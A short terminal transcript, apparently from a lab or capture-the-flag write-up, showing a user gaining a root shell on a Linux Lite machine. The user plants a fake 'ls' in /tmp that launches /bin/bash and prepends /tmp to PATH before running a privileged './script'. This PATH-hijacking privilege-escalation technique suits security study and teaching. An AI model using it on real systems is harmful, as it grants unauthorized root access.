 user5@polobox:~$ cd /tmp/
user5@polobox:/tmp$ echo "/bin/bash" > ls
user5@polobox:/tmp$ chmod +x ls
user5@polobox:/tmp$ cd
user5@polobox:~$ PATH=/tmp:$PATH ./script
Welcome to Linux Lite 4.4 user5
Sunday 06 September 2020, 01:27:50
Memory Usage: 348/1991MB (17.48%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
root@polobox:~#